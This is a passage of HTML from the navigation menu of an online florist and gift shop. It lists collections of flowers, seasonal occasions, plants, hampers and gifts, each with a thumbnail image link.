                                </div>
                                <p>Hydrangea</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/gerbera">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_7c52d0a7-8695-4b6e-9417-a340e0096c31.png?v=1716868836&amp;width=64" alt="Gerbera" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_7c52d0a7-8695-4b6e-9417-a340e0096c31.png?v=1716868836&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Gerbera</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/tulips">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b166fa4b-2902-4ac9-afc9-850e55cc4133.png?v=1716868852&amp;width=64" alt="Tulips" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b166fa4b-2902-4ac9-afc9-850e55cc4133.png?v=1716868852&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Tulip</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/new-collection">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/NRJ03.jpg?v=1755072776&amp;width=64" alt="New Collection" srcset="//www.fareastflora.com/cdn/shop/collections/NRJ03.jpg?v=1755072776&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Peony</p></a></div>
                            
                            
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="occasions_8" class="count-8"><header-menu>
            <details id="Details-HeaderMenu-8"  class="mega-menu menu-level-2">
              <summary id="HeaderMenu-occasions" class="header__menu-item list-menu__item link focus-inset">
                <span>Occasions</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-8" class="megamenu_levels_2 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_seasonal-occasions">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`seasonal-occasions`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections">Seasonal Occasions</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent  active-second-level " id="seasonal-occasions">
                            
                              <div class="second-level-each"><a href="/collections/january-exclusive-phalaenopsis-orchids">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN_c0cd0282-a4fa-4f7d-b786-e6c698ce899c.jpg?v=1767159934&amp;width=64" alt="January: Phalaenopsis Orchids" srcset="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN_c0cd0282-a4fa-4f7d-b786-e6c698ce899c.jpg?v=1767159934&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Jan Phalaenopsis </p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/chinese-new-year">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64" alt="Chinese New Year" srcset="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Chinese New Year (17 Feb 2026)</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/valentines-day">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64" alt="Valentine&#39;s Day" srcset="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Valentine's Day (14 Feb 2026)</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/horoscope-gift-guide">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1768839093&amp;width=64" alt="Horoscope Gift Guide" srcset="//www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1768839093&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Horoscope Gift Guide</p></a></div>
                            
                            
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_everyday-occasions">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`everyday-occasions`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections">Everyday Occasions</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent " id="everyday-occasions">
                            
                              <div class="second-level-each"><a href="/collections/anniversary-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/NRH03-Lifestyle_58b074f1-04cb-449f-92af-b93f34835f80.jpg?v=1740981379&amp;width=64" alt="Anniversary Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/NRH03-Lifestyle_58b074f1-04cb-449f-92af-b93f34835f80.jpg?v=1740981379&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Anniversary Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/birthday-cakes-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Birthdays</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/graduation-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/QG04.jpg?v=1751334366&amp;width=64" alt="Graduation Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/QG04.jpg?v=1751334366&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Graduation Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/get-well-soon-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Get Well Soon Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/housewarming">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/WF02.jpg?v=1716869217&amp;width=64" alt="Housewarming" srcset="//www.fareastflora.com/cdn/shop/collections/WF02.jpg?v=1716869217&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Housewarming</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/im-sorry">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH25.jpg?v=1726214300&amp;width=64" alt="I&#39;m Sorry" srcset="//www.fareastflora.com/cdn/shop/collections/PH25.jpg?v=1726214300&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>I'm Sorry</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/love-and-romance">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PG18_Lifestyle.jpg?v=1716869297&amp;width=64" alt="Love And Romance" srcset="//www.fareastflora.com/cdn/shop/collections/PG18_Lifestyle.jpg?v=1716869297&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Love & Romance</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/just-because">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH10.jpg?v=1726214352&amp;width=64" alt="Just Because" srcset="//www.fareastflora.com/cdn/shop/collections/PH10.jpg?v=1726214352&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Just Because</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/new-baby">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64" alt="Sweet Beginnings – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Newborn Baby</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/retirement-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle_2e7d77fe-110c-4f07-980b-1b1db376e44a.jpg?v=1716869076&amp;width=64" alt="Retirement Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle_2e7d77fe-110c-4f07-980b-1b1db376e44a.jpg?v=1716869076&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Retirement Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/thank-you">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle.jpg?v=1716869016&amp;width=64" alt="Thank You" srcset="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle.jpg?v=1716869016&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Thank You</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/add-on-gifts">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/AY11.jpg?v=1716869351&amp;width=64" alt="Add-on Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/AY11.jpg?v=1716869351&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Add On Gifts</p></a></div>
                            
                            
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="plants_9" class="count-9"><header-menu>
            <details id="Details-HeaderMenu-9"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-plants" class="header__menu-item list-menu__item link focus-inset">
                <span>Plants</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-9" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_all-plants">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/LG11_Lifestyle.jpg?v=1721127443&amp;width=64" alt="Plants" srcset="//www.fareastflora.com/cdn/shop/collections/LG11_Lifestyle.jpg?v=1721127443&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>All Plants</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-auspicious-plants-迎春绿意">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-auspicious-plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64" alt="Chinese New Year Auspicious Plants 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Auspicious Plants 迎春绿意</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-phalaenopsis-春雅兰境">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-phalaenopsis-elegance">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTH82_050b9ee6-5939-4f57-85f3-96709b8b2314.jpg?v=1765790834&amp;width=64" alt="Chinese New Year Phalaenopsis 春雅兰境" srcset="//www.fareastflora.com/cdn/shop/collections/CTH82_050b9ee6-5939-4f57-85f3-96709b8b2314.jpg?v=1765790834&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Phalaenopsis 春雅兰境</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_orchid-plants">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/orchid-plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN.jpg?v=1767159599&amp;width=64" alt="Orchid Plants" srcset="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN.jpg?v=1767159599&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Orchid Plants</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_table-fountain">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/table-fountain">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64" alt="Table Fountain" srcset="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Table Fountain</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_table-gardens">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/table-garden">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/LJ10.jpg?v=1750746597&amp;width=64" alt="Sunshine Serenity – Table Garden" srcset="//www.fareastflora.com/cdn/shop/files/LJ10.jpg?v=1750746597&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Table Gardens</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_succulent-plants">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/succulent-plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/LD11.jpg?v=1716467059&amp;width=64" alt="Succulents in Gold Rims" srcset="//www.fareastflora.com/cdn/shop/files/LD11.jpg?v=1716467059&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Succulent Plants</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="hampers_10" class="count-10"><header-menu>
            <details id="Details-HeaderMenu-10"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-hampers" class="header__menu-item list-menu__item link focus-inset">
                <span>Hampers</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-10" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_chinese-new-year-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-gourmet-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_4a33baca-59ae-4c3b-b18f-2cc88fc72793.jpg?v=1766767444&amp;width=64" alt="Chinese New Year Gourmet Hamper" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_4a33baca-59ae-4c3b-b18f-2cc88fc72793.jpg?v=1766767444&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Chinese New Year Hampers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-mandarin-oranges-吉祥如意">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-mandarin-oranges-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64" alt="Chinese New Year Mandarin Oranges Hampers 吉祥如意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Mandarin Oranges 吉祥如意</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_baby-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/baby-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64" alt="Sweet Beginnings – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Baby Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_get-well-soon-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/get-well-soon-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/SH13_NEW.jpg?v=1743676284&amp;width=64" alt="" srcset="//www.fareastflora.com/cdn/shop/files/SH13_NEW.jpg?v=1743676284&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Get Well Soon Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_premium-fruit-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/premium-fruit-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/SH12-D.jpg?v=1740365323&amp;width=64" alt="Flavors Of The World – Premium Fruits Giftbox" srcset="//www.fareastflora.com/cdn/shop/files/SH12-D.jpg?v=1740365323&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Premium Fruit Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_fruit-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/fruit-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/SE02.jpg?v=1725255356&amp;width=64" alt="Fruit Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/SE02.jpg?v=1725255356&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Fruit Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_chocolate-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chocolate-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MH01.jpg?v=1725255695&amp;width=64" alt="Chocolate Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MH01.jpg?v=1725255695&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Chocolate Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_gourmet-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/gourmet-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MD08.jpg?v=1725255475&amp;width=64" alt="Gourmet Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MD08.jpg?v=1725255475&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Gourmet Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_organic-baby-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/organic-baby-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/BH16-D.jpg?v=1740366675&amp;width=64" alt="Bunny Hops – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH16-D.jpg?v=1740366675&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Organic Baby Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_wine-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/wine-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/WJ09_1.jpg?v=1766768810&amp;width=64" alt="Wine Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/WJ09_1.jpg?v=1766768810&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Wine Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_signature-collection">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/signature-collection">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64" alt="The Duchess Garden" srcset="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Signature Collection</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_shangri-la-collection">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/shangri-la-collection">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/MJ09.jpg?v=1752457789&amp;width=64" alt="Flowers with Shangri-La Chocolate Truffle Cake" srcset="//www.fareastflora.com/cdn/shop/files/MJ09.jpg?v=1752457789&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Shangri-La Collection</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="gifts_11" class="count-11"><header-menu>
            <details id="Details-HeaderMenu-11"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-gifts" class="header__menu-item list-menu__item link focus-inset">
                <span>Gifts</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-11" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_all-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/flowers-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ04_89dc6424-afe1-4f20-a38a-481a90d806e2.jpg?v=1753268851&amp;width=64" alt="Flowers &amp; Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ04_89dc6424-afe1-4f20-a38a-481a90d806e2.jpg?v=1753268851&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>All Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-auspicious-feng-shui-gifts-吉祥风水">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-feng-shui-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ86-D_5a9a60c6-e3ad-44ec-a3ea-29764d1846e9.jpg?v=1765792995&amp;width=64" alt="Chinese New Year Feng Shui Gifts 吉祥风水" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ86-D_5a9a60c6-e3ad-44ec-a3ea-29764d1846e9.jpg?v=1765792995&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Auspicious Feng Shui Gifts 吉祥风水</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-prosperity-table-garden-迎春绿意">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-table-garden">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ89-D_6e69dfd7-aa3f-4c0a-9d64-6753ec3a9db8.jpg?v=1765795391&amp;width=64" alt="Chinese New Year Table Garden 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ89-D_6e69dfd7-aa3f-4c0a-9d64-6753ec3a9db8.jpg?v=1765795391&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Prosperity Table Garden 迎春绿意</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-spring-gift-bundle-好礼迎春">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-gift-bundles">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64" alt="Chinese New Year Gift Bundles 好礼迎春" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Spring Gift Bundle 好礼迎春</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_balloon-bouquets">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/balloon-bouquets">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ10_fb26ea4e-b27d-43bd-93a9-61b337a3a5ef.jpg?v=1755072751&amp;width=64" alt="Balloon Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/YJ10_fb26ea4e-b27d-43bd-93a9-61b337a3a5ef.jpg?v=1755072751&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Balloon Bouquets</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_holographic-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/holographic-gifts">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/YJ13_60239602-66ac-4e1d-8b36-146dcd19aba5.jpg?v=1753603955&amp;width=64" alt="Holographic Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ13_60239602-66ac-4e1d-8b36-146dcd19aba5.jpg?v=1753603955&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Holographic Gifts</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flowers-with-jewelry">
